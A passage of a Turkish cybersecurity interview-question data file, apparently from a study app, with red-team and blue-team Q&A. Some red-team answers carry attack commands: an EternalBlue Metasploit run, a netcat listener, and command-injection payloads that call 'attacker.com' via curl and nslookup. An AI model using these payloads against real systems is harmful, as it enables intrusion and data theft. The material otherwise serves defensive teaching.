    a:'DNS sorgularını HTTPS üzerinden şifreleyerek ISP veya ağ dinleyicilerinden gizler.<br><br><strong>Güvenlik artıları:</strong><ul><li>DNS hijacking ve DNS poisoning\'e karşı koruma</li><li>ISP DNS izlemesini engeller</li><li>Hassas DNS sorgularını gizler</li></ul><strong>SOC/Blue Team açısından zorluğu:</strong><ul><li>DNS trafiği artık görünmez → DNS tabanlı C2 veya exfiltration tespiti zorlaşır</li><li>DNS sinkhol çalışmaz</li><li>Geleneksel DNS güvenlik araçları (RPZ, DNS firewall) etkisiz kalabilir</li></ul><strong>Kurumsal çözüm:</strong> DoH endpoint\'lerini blokla, kurumsal DNS resolver zorunlu kıl (split-horizon DNS).',
    keys:['DoH','DNS şifreleme','C2 gizleme','DNS sinkhol','Kurumsal DNS enforcement'] },
{ cat:'network', sub:'Araçlar & Teknikler',
    q:'Netflow / IPFIX nedir? Güvenlikte nasıl kullanılır?',
    a:'Ağ trafiğinin metadata\'sını (tam içerik değil) toplayan protokol. Cisco\'nun NetFlow\'u, standartlaştırılmış versiyonu IPFIX.<br><br><strong>Kayıt edilen bilgiler:</strong> Kaynak/hedef IP, port, protokol, byte/paket sayısı, süre, TCP flag\'leri<br><br><strong>Güvenlik kullanım alanları:</strong><ul><li>DDoS tespiti: Anormal trafik hacmi</li><li>Port tarama tespiti: Tek kaynaktan çok hedefe</li><li>Lateral movement: İç ağda alışılmadık SMB/RDP bağlantıları</li><li>Data exfiltration: Büyük çıkış trafiği</li><li>Botnet C2: Düzenli beacon trafik deseni</li></ul><strong>Araçlar:</strong> ntopng, nfdump, Elastic Flow',
    keys:['Trafik metadata','DDoS tespit','Lateral movement','Exfiltration','ntopng'] },
{ cat:'red', sub:'Metodoloji',
    q:'Penetrasyon testinin aşamaları nelerdir?',
    a:'<strong>1. Reconnaissance:</strong> Pasif (OSINT) ve aktif bilgi toplama. WHOIS, Shodan, theHarvester.<br><br><strong>2. Scanning &amp; Enumeration:</strong> Port tarama, servis versiyonları, zafiyet tarama. Nmap, Nessus.<br><br><strong>3. Exploitation:</strong> Zafiyetleri istismar etme. Metasploit, özel exploit.<br><br><strong>4. Post-Exploitation:</strong> Privilege escalation, persistence, lateral movement, veri çalma.<br><br><strong>5. Reporting:</strong> Teknik + yönetici raporu. Risk derecelendirme (CVSS), remediation önerileri.',
    keys:['Recon','Enumeration','Exploit','Post-exploit','Report'] },
{ cat:'red', sub:'Metodoloji',
    q:'CVE, CVSS, CWE arasındaki fark nedir?',
    a:'<strong>CVE:</strong> Kamuya açık güvenlik açıklarına verilen benzersiz kimlik. Örn: CVE-2021-44228 (Log4Shell)<br><br><strong>CVSS:</strong> Zafiyetin ciddiyetini 0-10 arası puanlayan sistem.<ul><li>7.0-8.9: High</li><li>9.0-10.0: Critical</li></ul><strong>CWE:</strong> Yazılım/donanım zayıflıklarının kategorize edilmiş listesi. CVE\'nin köküdür. Örn: CWE-89 (SQL Injection)',
    keys:['CVE kimlik','CVSS skor','CWE kategori','Log4Shell'] },
{ cat:'red', sub:'Keşif',
    q:'OSINT araçları nelerdir? (Shodan, theHarvester, Maltego)',
    a:'<strong>OSINT (Open Source Intelligence):</strong> Kamuya açık kaynaktan bilgi toplama.<br><br><strong>Araçlar:</strong><ul><li><strong>Shodan:</strong> İnternete açık cihaz arama motoru. Kamera, ICS, router bulunabilir.</li><li><strong>theHarvester:</strong> Email, subdomain, IP toplama (Google, Bing, LinkedIn)</li><li><strong>Maltego:</strong> İlişki grafikleri ile OSINT görselleştirme</li><li><strong>Recon-ng:</strong> Modüler OSINT framework</li><li><strong>SpiderFoot:</strong> Otomatik OSINT</li><li><strong>crt.sh:</strong> SSL sertifikası geçmişi, subdomain bulma</li><li><strong>Google dorks:</strong> site:, filetype:, inurl: operatörleri</li></ul>',
    keys:['Shodan','theHarvester','Maltego','crt.sh','Pasif keşif'] },
{ cat:'red', sub:'Exploitation',
    q:'Metasploit framework nedir ve nasıl kullanılır?',
    a:'En yaygın kullanılan açık kaynak exploit framework\'üdür.<br><br><strong>Temel bileşenler:</strong><ul><li><strong>msfconsole:</strong> Ana arayüz</li><li><strong>Exploit:</strong> Zafiyeti kullanan kod</li><li><strong>Payload:</strong> Exploit sonrası çalışacak kod (meterpreter, shell)</li><li><strong>Auxiliary:</strong> Tarama, brute force modülleri</li></ul><strong>Örnek:</strong><code>use exploit/windows/smb/ms17_010_eternalblue<br>set RHOSTS 192.168.1.10<br>run</code>',
    keys:['msfconsole','Exploit','Payload','Meterpreter','EternalBlue'] },
{ cat:'red', sub:'Exploitation',
    q:'Reverse shell ile bind shell farkı nedir?',
    a:'<strong>Bind Shell:</strong> Hedef bir port üzerinde dinler, saldırgan bağlanır. Güvenlik duvarı engel olabilir.<br><br><strong>Reverse Shell:</strong> Hedef, saldırganın makinesine bağlanır. Outbound bağlantı genellikle engellenmez → daha etkili.<br><br><strong>Neden reverse tercih edilir:</strong> Kurumsal ortamlarda inbound bağlantılar block edilir, outbound 80/443 açıktır.<br><br><strong>Araç:</strong> <code>nc -lvnp 4444</code> (listener), Meterpreter reverse_tcp',
    keys:['Reverse shell','Bind shell','Outbound 443','Netcat','Firewall bypass'] },
{ cat:'red', sub:'Exploitation',
    q:'Buffer overflow saldırısı nasıl çalışır? Stack vs heap?',
    a:'Program tampon sınırını aşan veri yazınca komşu bellek bölgelerini bozar.<br><br><strong>Stack overflow:</strong> Return address üzerine yazarak EIP/RIP kontrolü ele geçirilir → shellcode çalıştırılır.<br><br><strong>Heap overflow:</strong> Heap metadata veya fonksiyon pointer\'larını bozar. Daha karmaşık exploit gerektirir.<br><br><strong>Koruma mekanizmaları:</strong><ul><li>ASLR</li><li>NX/DEP (Non-executable stack)</li><li>Stack canary</li></ul><strong>Bypass:</strong> ROP chain, heap spray',
    keys:['EIP kontrolü','Return address','ASLR','NX/DEP','Stack canary','ROP'] },
{ cat:'red', sub:'Exploitation',
    q:'SQL injection türleri nelerdir? Blind SQLi nasıl çalışır?',
    a:'<strong>In-band SQLi:</strong><ul><li><strong>Error-based:</strong> DB hata mesajları veri sızdırır</li><li><strong>UNION-based:</strong> UNION SELECT ile ekstra veri çeker</li></ul><strong>Blind SQLi:</strong><ul><li><strong>Boolean-based:</strong> Koşul doğru/yanlışsa sayfa farklı yanıt verir</li><li><strong>Time-based:</strong> <code>SLEEP(5)</code> ile gecikme ölçerek veri çekilir</li></ul><strong>Araç:</strong> sqlmap',
    keys:['Union-based','Error-based','Boolean blind','Time-based','sqlmap'] },
{ cat:'red', sub:'Exploitation',
    q:'XSS (Cross-Site Scripting) türleri: stored, reflected, DOM-based',
    a:'<strong>Reflected XSS:</strong> Script URL parametresinde, sunucu yansıtır. Kalıcı değil.<br><br><strong>Stored (Persistent) XSS:</strong> Script veritabanına kaydedilir. Her yüklenişinde çalışır. Daha tehlikeli.<br><br><strong>DOM-based XSS:</strong> Client-side JavaScript DOM\'u manipüle eder. Sunucu log\'unda görünmez.<br><br><strong>Etkiler:</strong> Session cookie çalma, keylogging, phishing overlay<br><br><strong>Önlem:</strong> Input validation, output encoding, CSP header',
    keys:['Reflected','Stored','DOM-based','Cookie theft','CSP'] },
{ cat:'red', sub:'Post-Exploitation',
    q:'Privilege escalation için hangi teknikleri biliyorsunuz? (Linux/Windows)',
    a:'<strong>Linux Privilege Escalation:</strong><ul><li>SUID/GUID binary exploit (find / -perm -4000)</li><li>Sudo misconfigurations (sudo -l)</li><li>Cron job yazılabilir script</li><li>Zayıf dosya izinleri (/etc/passwd writeable)</li><li>Kernel exploit (dirty cow, overlayfs)</li><li>PATH hijacking</li></ul><strong>Windows Privilege Escalation:</strong><ul><li>Unquoted service path</li><li>Writeable service binary</li><li>AlwaysInstallElevated (MSI)</li><li>Token impersonation (SeImpersonatePrivilege)</li><li>DLL hijacking</li><li>Juicy Potato, PrintSpoofer</li></ul>',
    keys:['SUID','Sudo misconfig','Token impersonation','Juicy Potato','DLL hijack'] },
{ cat:'red', sub:'Post-Exploitation',
    q:'Pass-the-Hash nedir? Nasıl kullanılır?',
    a:'Windows\'ta NTLM kimlik doğrulaması, parolanın hash\'ini kullanır. Saldırgan asıl parolayı bilmeden hash\'i kimlik doğrulama için kullanabilir.<br><br><strong>Senaryo:</strong><ol style="padding-left:20px"><li>Bir sistemden Mimikatz ile NTLM hash\'i dump et</li><li>Hash\'i farklı sistemlere karşı kullan</li><li>Lateral movement sağla</li></ol><strong>Araçlar:</strong> Mimikatz (<code>sekurlsa::pth</code>), Impacket (psexec.py, wmiexec.py), CrackMapExec<br><br><strong>Önlem:</strong> Credential Guard, Protected Users grubu, SMB signing, LAPS',
    keys:['NTLM hash','Mimikatz','Impacket','Credential Guard','Lateral movement'] },
{ cat:'red', sub:'Post-Exploitation',
    q:'Kerberoasting nedir?',
    a:'Servis hesapları SPN ile tanımlanır. Kerberos TGS bileti, servis hesabı hash\'i ile şifrelenir.<br><br><strong>Saldırı:</strong><ol style="padding-left:20px"><li>Tüm SPN\'leri listele</li><li>TGS bileti iste</li><li>Bileti offline crack et (Hashcat)</li><li>Servis hesabı parolasını elde et</li></ol><strong>Araçlar:</strong> Rubeus (<code>kerberoast</code>), Impacket GetUserSPNs.py<br><strong>Önlem:</strong> AES-256, 100+ karakter güçlü parola',
    keys:['SPN','TGS','Offline crack','Rubeus','AES-256 önlem'] },
{ cat:'red', sub:'Post-Exploitation',
    q:'Golden Ticket ve Silver Ticket saldırıları nedir?',
    a:'<strong>Golden Ticket:</strong> KRBTGT hash\'ini ele geçirince herhangi kullanıcı için sahte TGT oluşturulabilir. Domain\'de her yere erişim. Onlarca yıl geçerli olabilir.<br><br><strong>Silver Ticket:</strong> Hedef servis hash\'i ile sahte TGS. Sadece o servise erişim. KDC\'ye istek atmaz → daha sessiz.<br><br><strong>Fark:</strong> Golden = tüm domain, Silver = tek servis<br><strong>Önlem:</strong> KRBTGT hash\'i 2 kez sıfırla, Privileged Access Workstations',
    keys:['KRBTGT','TGT vs TGS','Tüm domain','Sessiz saldırı'] },
{ cat:'red', sub:'Keşif',
    q:'Active Directory\'de ilk erişimden sonra ne yaparsınız? (Initial Enumeration)',
    a:'Domain kullanıcısı yetkisiyle yapılabilecek ilk enumeration adımları:<br><br><strong>Otomatik:</strong><ul><li>BloodHound + SharpHound: tüm AD nesnelerini topla, attack path analiz et</li><li>PowerView: domain bilgisi, group üyelikleri, GPO\'lar, ACL\'lar</li></ul><strong>Manuel hedefler:</strong><ul><li>Domain admin hesapları kimler?</li><li>Kerberoastable / ASREP-roastable hesaplar var mı?</li><li>Unconstrained / constrained delegation olan makine/hesap var mı?</li><li>LAPS aktif mi?</li><li>Yazılabilir GPO var mı?</li><li>Admin-accessible share\'ler (net view, SMB)</li></ul>',
    keys:['BloodHound','PowerView','Delegation','Kerberoastable','GPO abuse'] },
{ cat:'red', sub:'Post-Exploitation',
    q:'Lateral movement için hangi teknikleri kullanırsınız?',
    a:'<ul><li><strong>Pass-the-Hash/Pass-the-Ticket:</strong> Hash/ticket ile kimlik doğrulama</li><li><strong>PsExec / SMBExec:</strong> SMB üzerinden uzak komut</li><li><strong>WMI (wmiexec):</strong> Windows Management Instrumentation</li><li><strong>WinRM / Evil-WinRM:</strong> Remote PowerShell</li><li><strong>DCOM:</strong> Distributed COM nesneleri</li></ul><strong>Araçlar:</strong> Impacket, CrackMapExec (CME)',
    keys:['SMBExec','WMI','WinRM','CrackMapExec','T1021'] },
{ cat:'red', sub:'Post-Exploitation',
    q:'Living off the land (LotL) nedir? LOLbins örnekleri?',
    a:'Hedef sistemde halihazırda var olan OS araçlarını kullanarak operasyon yapma. Yeni araç indirme gerekmez → AV/EDR bypass.<br><br><strong>Windows LOLbins:</strong><ul><li><code>certutil.exe</code> – Dosya indirme, base64 encode</li><li><code>mshta.exe</code> – HTA dosyası çalıştırma</li><li><code>regsvr32.exe</code> – COM scriptlet</li><li><code>rundll32.exe</code> – DLL çalıştırma</li><li><code>powershell -EncodedCommand</code></li></ul><strong>Referans:</strong> lolbas-project.github.io',
    keys:['LOLbins','certutil','mshta','Bypass AV','Built-in araçlar'] },
{ cat:'red', sub:'Evasion & C2',
    q:'C2 (Command & Control) framework nedir? Cobalt Strike, Sliver vs?',
    a:'Ele geçirilmiş sistemleri merkezi olarak yönetmek, komut göndermek ve veri çalmak için kullanılan altyapıdır.<br><br><strong>Popüler C2 framework\'leri:</strong><ul><li><strong>Cobalt Strike:</strong> Ticari, en yaygın, beacon payload, malleable C2 profili. Gerçek APT\'ler ve red teamlar kullanır.</li><li><strong>Sliver:</strong> Açık kaynak, modern, mTLS/HTTP3/DNS kanalları</li><li><strong>Havoc:</strong> Açık kaynak, Cobalt Strike alternatifi</li><li><strong>Metasploit (meterpreter):</strong> Temel C2 yetenekleri</li></ul><strong>Tespit önleme:</strong> Domain fronting, HTTPS üzerinden gizli kanal, beacon jitter',
    keys:['Cobalt Strike','Sliver','Beacon','Malleable C2','Domain fronting'] },
{ cat:'red', sub:'Evasion & C2',
    q:'Antivirus / EDR bypass için hangi yöntemler vardır?',
    a:'<strong>Statik bypass:</strong> Obfuscation, packing/şifreleme, kod imzalama, LOLbins<br><br><strong>Dinamik/davranış bypass:</strong><ul><li>Sleep/sandbox detection (VM check)</li><li>Parent process spoofing</li><li>Process injection (meşru process içinde çalış)</li><li>AMSI bypass (PowerShell için)</li><li>ETW patching</li></ul><strong>EDR spesifik:</strong> Kernel-level hooks bypass, ntdll unhooking',
    keys:['Obfuscation','AMSI bypass','ETW patching','Process injection','Sandbox detection'] },
{ cat:'red', sub:'Exploitation',
    q:'File upload zafiyeti nedir? Nasıl exploit edilir?',
    a:'Uygulama, yüklenen dosyanın türünü/içeriğini yeterince doğrulamazsa saldırgan zararlı dosya yükleyebilir.<br><br><strong>Saldırı senaryoları:</strong><ul><li>PHP webshell yükleme (<code>shell.php</code>) → RCE</li><li>Content-Type kontrolü varsa: Content-Type: image/jpeg ama dosya .php</li><li>Double extension: <code>shell.php.jpg</code></li><li>Null byte: <code>shell.php%00.jpg</code></li><li>Polyglot: Hem geçerli resim hem çalışabilir PHP</li></ul><strong>Önlemler:</strong><ul><li>Whitelist extension + MIME type kontrolü</li><li>Yüklenen dosyaları web root dışına kaydet</li><li>Dosyaları execute edilemez dizine koy</li><li>Content-Disposition header ile sun, doğrudan URL erişimini engelle</li></ul>',
    keys:['Webshell','Double extension','MIME bypass','Web root dışı','Polyglot file'] },
{ cat:'red', sub:'Exploitation',
    q:'ASREP Roasting nedir? Kerberoasting\'den farkı?',
    a:'<strong>ASREP Roasting:</strong> Kerberos pre-authentication devre dışı bırakılmış hesaplara saldırı. Credential gerekmez; DC, kullanıcı hash\'i ile şifreli AS-REP döner → offline crack.<br><br><strong>Fark:</strong><ul><li>Kerberoasting: Domain user credential gerekli, SPN hedefler</li><li>ASREP Roasting: Credential gerekmez, pre-auth disabled hesaplar hedef</li></ul><strong>Araç:</strong> <code>impacket-GetNPUsers.py domain/ -usersfile users.txt</code>',
    keys:['Pre-auth disabled','AS-REP hash','Credential gerekmez','GetNPUsers'] },
{ cat:'red', sub:'Metodoloji & Planlama',
    q:'Bir hedefin saldırı yüzeyini (attack surface) nasıl belirlersiniz?',
    a:'<strong>Harici saldırı yüzeyi:</strong><ul><li>Shodan/Censys ile internet-facing sistem tespiti</li><li>Subdomain enumeration (amass, subfinder)</li><li>WHOIS, ASN sorguları</li><li>Google dorks</li><li>SSL sertifika logları (crt.sh)</li></ul><strong>İçeriden:</strong><ul><li>Ağ taraması (Nmap)</li><li>Active Directory kullanıcı/grup enumerasyonu</li><li>SNMP, NetBIOS enumeration</li></ul><strong>Amaç:</strong> Mümkün olduğunca eksiksiz asset envanteri oluşturmak.',
    keys:['Shodan','Subdomain enum','crt.sh','Google dorks','ASN'] },
{ cat:'red', sub:'Metodoloji & Planlama',
    q:'Ethical hacking kapsamında izin belgesi (ROE) neden kritiktir?',
    a:'<strong>ROE (Rules of Engagement):</strong> Sızma testinin sınırlarını, kapsamını ve kurallarını tanımlayan yasal belgedir.<br><br><strong>İçermesi gerekenler:</strong><ul><li>Test edilecek sistemlerin IP/domain listesi (scope)</li><li>Test saatleri ve penceresi</li><li>Yasaklı aktiviteler (DoS, sosyal mühendislik limiti vb.)</li><li>İletişim ve eskalasyon prosedürü</li><li>Veri işleme gizliliği</li></ul><strong>Neden kritik:</strong> Kapsam dışına çıkmak yasal suç oluşturur. Türkiye\'de TCK 243-245, ABD\'de CFAA kapsamında yargılanma riski vardır.',
    keys:['Scope','Yasal koruma','TCK 243','CFAA','Yazılı izin'] },
{ cat:'red', sub:'Keşif',
    q:'Phishing email oluşturmak için hangi araçları kullanırsınız?',
    a:'<strong>Framework\'ler:</strong><ul><li><strong>GoPhish:</strong> Açık kaynak phishing simülasyon platformu. Kampanya yönetimi, istatistik takibi.</li><li><strong>Social Engineering Toolkit (SET):</strong> Metasploit tabanlı, kapsamlı SE araç seti</li><li><strong>Evilginx:</strong> Reverse proxy tabanlı, MFA bypass edebilen phishing framework</li></ul><strong>Dikkat edilecekler:</strong><ul><li>Domain squatting (homoglyph, typosquatting)</li><li>Email spoofing → SPF, DKIM, DMARC kontrolü</li><li>Lookalike certificate (Let\'s Encrypt)</li></ul><strong>Etik not:</strong> Yalnızca yetkili red team operasyonlarında kullanılır.',
    keys:['GoPhish','SET','Evilginx','SPF/DKIM/DMARC','MFA bypass'] },
{ cat:'red', sub:'Exploitation',
    q:'Command injection nedir? Out-of-band nasıl kullanılır?',
    a:'Uygulama, kullanıcı girdisini OS komutu olarak çalıştırdığında komutlara ek komut enjekte etme.<br><br><strong>Payload örnekleri:</strong><br><code>; whoami</code><br><code>| id</code><br><code>&& cat /etc/passwd</code><br><code>`id`</code><br><br><strong>Blind command injection:</strong> Çıktı görünmüyor. Out-of-band tespit:<ul><li>Time-based: <code>; sleep 5</code></li><li>DNS/HTTP: <code>; nslookup attacker.com</code> veya <code>; curl http://attacker.com/$(whoami)</code></li></ul><strong>Önlem:</strong> OS komutu çalıştırmaktan kaçın; kaçınılamıyorsa whitelist + escaping (shell_exec yerine execve gibi array argüman).',
    keys:['OS command','Blind injection','Out-of-band','sleep 5','Shell metacharacter'] },
{ cat:'red', sub:'Exploitation',
    q:'LDAP injection nedir?',
    a:'Uygulama kullanıcı girdisini LDAP sorgusu içine gömdüğünde oluşan injection türü.<br><br><strong>Örnek zafiyet:</strong> Login: <code>(&(uid=KULLANICI)(password=PAROLA))</code><br><br><strong>Payload:</strong> Kullanıcı adı olarak <code>*)(uid=*))%00</code> girilirse sorgu bozulur, her kullanıcı eşleşir → authentication bypass.<br><br><strong>Blind LDAP injection:</strong> Boolean tabanlı, attribute değerlerini tek tek çekmek mümkün.<br><br><strong>Önlem:</strong> LDAP escape fonksiyonları kullan (PHP: <code>ldap_escape()</code>), parameterized LDAP kütüphanesi, input validation.',
    keys:['Authentication bypass','LDAP filter','ldap_escape','Boolean blind','Directory service'] },
{ cat:'red', sub:'Post-Exploitation',
    q:'Token impersonation nedir? Windows\'ta nasıl çalışır?',
    a:'Windows\'ta her process bir access token taşır. Bu token, hangi kullanıcı kimliğiyle çalıştığını belirler.<br><br><strong>SeImpersonatePrivilege veya SeAssignPrimaryTokenPrivilege varsa:</strong> Saldırgan başka kullanıcıların tokenlarını "impersonate" edebilir → privilege escalation.<br><br><strong>Araçlar:</strong><ul><li><strong>Juicy Potato / Sweet Potato:</strong> Service account → SYSTEM (Windows 10 öncesi)</li><li><strong>PrintSpoofer:</strong> SeImpersonatePrivilege → SYSTEM</li><li><strong>RoguePotato:</strong> Modern Windows versiyonlarında çalışır</li></ul><strong>Tespit:</strong> Event 4624 logon type 3 veya 9, şüpheli parent-child process ilişkisi.',
    keys:['SeImpersonatePrivilege','PrintSpoofer','Juicy Potato','SYSTEM','Token theft'] },
{ cat:'red', sub:'Evasion & C2',
    q:'AMSI bypass nedir ve neden önemlidir?',
    a:'<strong>AMSI (Antimalware Scan Interface):</strong> Windows\'ta PowerShell, VBScript, JScript gibi script motorlarını çalıştırılmadan önce AV motorlarına tarayan interface.<br><br><strong>Neden önemli:</strong> PowerShell tabanlı araçlar (Empire, PowerSploit) AMSI tarafından engellenir. Bypass olmadan script çalıştırılamaz.<br><br><strong>Bypass yöntemleri:</strong><ul><li>AMSI DLL memory patching (<code>amsi.dll</code> içindeki <code>AmsiScanBuffer</code> fonksiyonunu patch etmek)</li><li>Obfuscation: <code>A`msi`Utils</code> gibi parçalama</li><li>Reflection tabanlı AMSI disable etme</li><li>Downgrade attack: PowerShell v2 (AMSI yok)</li></ul>',
    keys:['AmsiScanBuffer patch','PowerShell v2 downgrade','Obfuscation','Script scanning','Reflection'] },
{ cat:'blue', sub:'SOC Operasyonları',
    q:'SIEM nedir? Hangi ürünleri biliyorsunuz?',
    a:'<strong>SIEM (Security Information and Event Management):</strong> Farklı kaynaklardan log toplayan, normalleştiren, korelasyon kuralları çalıştıran ve alert üreten merkezi güvenlik platformu.<br><br><strong>Ürünler:</strong><ul><li><strong>Splunk:</strong> En yaygın enterprise çözüm</li><li><strong>Microsoft Sentinel:</strong> Cloud-native, Azure</li><li><strong>IBM QRadar</strong></li><li><strong>Elastic SIEM (ELK Stack)</strong></li><li><strong>Wazuh:</strong> Açık kaynak</li></ul>',
    keys:['Log korelasyon','Alert','Splunk','Sentinel','Wazuh'] },
{ cat:'blue', sub:'SOC Operasyonları',
    q:'SOC tier\'ları (L1/L2/L3) ne anlama gelir?',
    a:'<strong>L1 — Analyst:</strong> Alertleri triaj eder, false positive elendirir, standart playbook uygular. 7/24 çalışır.<br><br><strong>L2 — Senior Analyst:</strong> Karmaşık olayları analiz eder. Incident yönetimi, derin log analizi, malware incelemesi.<br><br><strong>L3 — Expert / Threat Hunter:</strong> Proaktif tehdit avı, sıfır gün analizi, SIEM kural geliştirme, threat intel entegrasyonu.',
    keys:['L1 triaj','L2 analiz','L3 hunt','Eskalasyon','CSIRT'] },
{ cat:'blue', sub:'SOC Operasyonları',
    q:'EDR ve antivirus farkı nedir?',
    a:'<strong>Antivirus:</strong> İmza tabanlı. Bilinen malware\'i tanır. Kolay bypass edilir.<br><br><strong>EDR:</strong><ul><li>Süreç yaratma, ağ bağlantıları, registry değişiklikleri gibi davranışları izler</li><li>ML ve behavioral analytics kullanır</li><li>Telemetri toplar, merkezi görünürlük</li><li>Otomatik izolasyon, response aksiyonları</li></ul><strong>Ürünler:</strong> CrowdStrike Falcon, Microsoft Defender for Endpoint, SentinelOne',
    keys:['İmza vs davranış','Telemetri','CrowdStrike','Otomatik response'] },
{ cat:'blue', sub:'SOC Operasyonları',
    q:'SOAR nedir?',
    a:'<strong>SOAR (Security Orchestration, Automation and Response):</strong> Güvenlik iş akışlarını otomatikleştiren ve farklı araçları entegre eden platform.<br><br><strong>Katkıları:</strong><ul><li>L1 görevleri otomatize eder (phishing analizi, IP reputation sorgusu)</li><li>MTTD/MTTR önemli ölçüde düşer</li><li>Playbook standardizasyonu</li><li>Araç entegrasyonu (SIEM, ticketing, firewall, threat intel)</li></ul><strong>Ürünler:</strong> Palo Alto XSOAR, Splunk SOAR',
    keys:['Playbook otomasyonu','MTTD/MTTR','XSOAR','Orkestrasyon'] },
{ cat:'blue', sub:'Tehdit Tespiti',
    q:'IoC ve IoA farkı nedir?',
    a:'<strong>IoC (Indicator of Compromise):</strong> İhlalin gerçekleştiğine dair kanıt. Reaktif.<ul><li>Kötü amaçlı IP/domain/hash</li><li>Registry key, mutex, C2 adresi</li></ul><strong>IoA (Indicator of Attack):</strong> Saldırının devam ettiğine dair davranış kalıpları. Daha proaktif.<ul><li>"Admin hesabı gece 2\'de 50 başarısız login yaptı"</li><li>"lsass.exe memory dump edildi"</li></ul><strong>IoA daha değerlidir</strong> — daha erken yakalamayı sağlar.',
    keys:['Reaktif vs proaktif','Hash IP domain','Davranış kalıbı','Erken tespit'] },
{ cat:'blue', sub:'Tehdit Tespiti',
    q:'MITRE ATT&CK framework nedir ve nasıl kullanılır?',
    a:'Gerçek dünya saldırılarına dayalı, saldırgan taktik ve tekniklerini kataloglayan bilgi tabanı.<br><br><strong>Yapısı:</strong> 14 Taktik → Teknikler → Alt teknikler<br>Reconnaissance → Initial Access → Execution → Persistence → ... → Exfiltration → Impact<br><br><strong>SOC kullanımı:</strong><ul><li>Tespit boşluklarını (coverage gaps) belirleme</li><li>Adversary emulation planı</li><li>SIEM kural yazımında referans</li></ul><strong>Araç:</strong> ATT&CK Navigator',
    keys:['14 taktik','Coverage gap','Adversary emulation','ATT&CK Navigator'] },
{ cat:'blue', sub:'Log Analizi',
    q:'Windows Event Log\'larında hangi event ID\'ler kritiktir?',
    a:'<strong>Authentication:</strong><ul><li><code>4624</code> Başarılı login (logon type önemli)</li><li><code>4625</code> Başarısız login</li><li><code>4648</code> Explicit credentials ile login</li><li><code>4672</code> Ayrıcalıklı hesap ile login</li></ul><strong>Hesap/Grup:</strong><ul><li><code>4720</code> Yeni hesap oluşturma</li><li><code>4728/4732</code> Güvenlik grubuna üye ekleme</li></ul><strong>Process:</strong><ul><li><code>4688</code> Process oluşturma</li><li><code>4698</code> Zamanlanmış görev oluşturma</li></ul><strong>Kerberos:</strong><ul><li><code>4769</code> TGS isteği (Kerberoasting)</li></ul>',
    keys:['4624','4625','4688','4720','4769 Kerberoasting'] },
{ cat:'blue', sub:'Log Analizi',
    q:'Sysmon nedir ve nasıl yapılandırılır?',
    a:'Microsoft\'un ücretsiz sistem izleme aracı. Windows Event Log olmayan detaylı telemetri sağlar.<br><br><strong>Kritik eventler:</strong><ul><li>Event 1: Process Create (komut satırı dahil)</li><li>Event 3: Network Connection</li><li>Event 7: Image Load (DLL load)</li><li>Event 8: CreateRemoteThread (injection tespiti)</li><li>Event 10: ProcessAccess (LSASS dump tespiti)</li><li>Event 13: Registry Value Set</li></ul><strong>Config:</strong> SwiftOnSecurity veya olaf hartong sysmon-config önerilir.',
    keys:['Event 1','Event 10 LSASS','Event 8 injection','SwiftOnSecurity config'] },
{ cat:'blue', sub:'Incident Response',
    q:'Incident response aşamaları nelerdir? (PICERL)',
    a:'<strong>P — Preparation:</strong> Playbook, araç kurulumu, eğitim<br><strong>I — Identification:</strong> Tespit, initial triaj, scope<br><strong>C — Containment:</strong> Yayılmayı durdurma (kısa vadeli: izolasyon, uzun vadeli: kalıcı düzeltme)<br><strong>E — Eradication:</strong> Kök nedeni ortadan kaldırma, persistence temizleme<br><strong>R — Recovery:</strong> Sistemleri üretime geri alma, monitörleme<br><strong>L — Lessons Learned:</strong> Post-mortem, belgeleme, kural iyileştirme',
    keys:['PICERL','NIST 800-61','Containment','Eradication','Post-mortem'] },
{ cat:'blue', sub:'Incident Response',
    q:'Bir ransomware saldırısını tespit ettinizde ilk adımlarınız neler?',
    a:'<strong>İlk 15 dakika:</strong><ol style="padding-left:20px"><li>Etkilenen sistemi ağdan izole et</li><li>Tüm kimlik bilgilerini geçersiz kıl</li><li>Backup sistemlerinin temiz olduğunu doğrula</li><li>Karar vericileri ve hukuk ekibini bilgilendir</li></ol><strong>Analiz:</strong><ul><li>Ransomware ailesini tanımla (ID Ransomware)</li><li>Initial access vektörünü belirle</li><li>Lateral movement kapsamını değerlendir</li></ul><strong>Recovery:</strong> Yedekten restore, patch, döndür.',
    keys:['İzolasyon önce','Backup doğrula','Initial access','ID Ransomware'] },
{ cat:'blue', sub:'Incident Response',
    q:'Digital forensics\'te volatility sırası (order of volatility) nedir?',
    a:'Kanıt toplama sırasında en geçici veriden en kalıcı veriye gitme prensibi (RFC 3227):<br><br><ol style="padding-left:20px"><li>CPU register\'ları, cache</li><li>RAM (kapanınca gider)</li><li>Ağ bağlantısı durumu, ARP tablosu</li><li>Çalışan process\'ler</li><li>Geçici dosyalar, swap/pagefile</li><li>Disk</li><li>Remote logging / SIEM</li></ol><strong>Önce RAM dump al, sonra disk imajı!</strong>',
    keys:['RAM önce','RFC 3227','CPU register','Order of volatility'] },
{ cat:'blue', sub:'Tehdit Tespiti',
    q:'Honeypot ve honeytoken nedir? Ne zaman kullanılır?',
    a:'<strong>Honeypot:</strong> Saldırganları çekmek için kasıtlı olarak zayıf bırakılmış sahte sistem. Saldırgan aktivitesini inceleme ve erken uyarı amaçlı.<br><br><strong>Türleri:</strong><ul><li>Low-interaction: Sahte servis simüle eder (Honeyd)</li><li>High-interaction: Gerçek OS, izleme altında (Cowrie SSH honeypot)</li></ul><strong>Honeytoken:</strong> Gerçekmiş gibi görünen sahte veri/kimlik bilgisi.<ul><li>Sahte AWS credentials (GitGuardian benzeri ile izlenir)</li><li>Sahte DB kaydı (honeypot email adresi)</li><li>canarytoken.org ile izleme</li></ul><strong>Değer:</strong> False positive neredeyse sıfır — honeypot/honeytokena erişim kesinlikle şüphelidir.',
    keys:['Cowrie','High/low interaction','Canarytoken','False positive yok','Sahte credential'] },
{ cat:'blue', sub:'SOC Operasyonları',
    q:'Alert fatigue nedir ve nasıl yönetilir?',
    a:'SOC analistlerinin aşırı alert ile bunalıp önemli olanları kaçırması.<br><br><strong>Çözümler:</strong><ul><li>Risk-based alerting: Her alert skorlanır, düşük skor otomatik kapanır</li><li>SOAR ile L1 görevlerin otomasyonu</li><li>Düzenli rule review (alert tuning)</li><li>Enrichment: IP reputation, asset bilgisi otomatik eklenir</li><li>Use case bazlı kural yazımı (MITRE tabanlı)</li></ul>',
    keys:['False positive','Risk-based scoring','SOAR','Dwell time','Kural tuning'] },
{ cat:'blue', sub:'SOC Operasyonları',
    q:'SIEM nedir ve nasıl kullanılır? Hangi ürünleri biliyorsunuz?',
